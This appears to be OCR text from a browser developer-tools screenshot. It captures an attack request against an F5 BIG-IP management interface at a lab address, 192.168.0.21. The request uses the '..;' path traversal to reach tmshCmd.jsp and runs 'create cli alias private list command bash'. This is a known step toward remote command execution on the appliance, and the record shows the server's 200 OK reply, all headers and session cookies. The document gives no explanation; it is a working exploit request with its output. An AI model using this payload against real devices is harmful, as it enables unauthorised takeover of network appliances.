 https://192.168.0.21/tmui/login.j
不安全 https://192.168.0.21/tmui/login.jsp/..;/tmui/locallb/workspace/tmshCmd.jsp?command=create+cli+alias+private+list+command+bash
web 教程 常用 娱乐 工作 工具 搜索资源 代理网站 技术博客 Google Google 翻译 APP开发文档 其他收藏夹
{"error":"","output":""}
元素 控制台 源代码 网络 性能 内存 应用程序 安全 Lighthouse Adblock Plus HackBar 5
保留日志 禁用缓存 Online
筛选器 隐藏数据 URL 全部 XHR JS CSS Img Media Font Doc WS Manifest Other 已阻止 Cookie 已阻止请求
20 毫秒 40 毫秒 60 毫秒 80 毫秒 100 毫秒 120 毫秒 140 毫秒 160 毫秒 180 毫秒 200 毫秒 220 毫秒 240 毫秒 260 毫秒 280 毫秒 300 毫秒 320 毫秒 340 毫秒 360 毫秒 380 毫秒 400 毫秒 420 毫秒 440 毫秒 460 毫秒 480 毫秒 500 毫秒 520 毫秒 540 毫秒 560 毫秒 580 毫秒 600 毫秒 620 毫秒 640 毫秒 660 毫秒 680 毫秒 700 毫秒 720 毫秒 740 毫秒 760 毫秒 780 毫秒 800 毫秒
名称
tmshCmd.jsp?command=crea...
标头 预览 响应 发起程序 计时 Cookie
常规
请求 URL: https://192.168.0.21/tmui/login.jsp/..;/tmui/locallb/workspace/tmshCmd.jsp?command=create+cli+alias+private+list+command+bash
请求方法: GET
状态代码: 200 OK
远程地址: 192.168.0.21:443
引用站点策略: no-referrer-when-downgrade
响应标头 查看源
Connection: Keep-Alive
Content-Encoding: gzip
Content-Length: 46
Content-Security-Policy: default-src 'self'  'unsafe-inline' 'unsafe-eval' data: blob:; img-src 'self' data:  http://127.4.1.1 http://127.4.2.1
Content-Type: text/html;charset=ISO-8859-1
Date: Fri, 04 Sep 2020 23:30:07 GMT
Keep-Alive: timeout=4, max=100
Server: Apache
Strict-Transport-Security: max-age=16070400; includeSubDomains
Vary: Accept-Encoding
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
X-XSS-Protection: 1; mode=block
请求标头 查看源
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: keep-alive
Cookie: JSESSIONID=EC48FD4386BFF4DD0F5B39A4B7E33A6E; BIGIPAuthUsernameCookie=admin; f5currenttab="main"; f5mainmenuopenlist=""; f5advanceddisplay=""; f5_refreshpage="https%3A//192.168.0.21/tmui/Control/jspmap/tmui/overview/welcome/introduction.jsp%3Fsetup%3Dtrue"; BIGIPAuthCookie=A3E35E6FA2EB7736CB434392CF2EC0AF75F6527E; F5_CURRENT_PARTITION=Common; f5formpage="/tmui/overview/welcome/introduction.jsp?about=true&about=true"
Host: 192.168.0.21
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36 Edg/85.0.564.44
查询字符串参数 查看源 编码的视图 URL
command: create cli alias private list command bash
2 次请求 已传输 1.2 kB 66 B 资源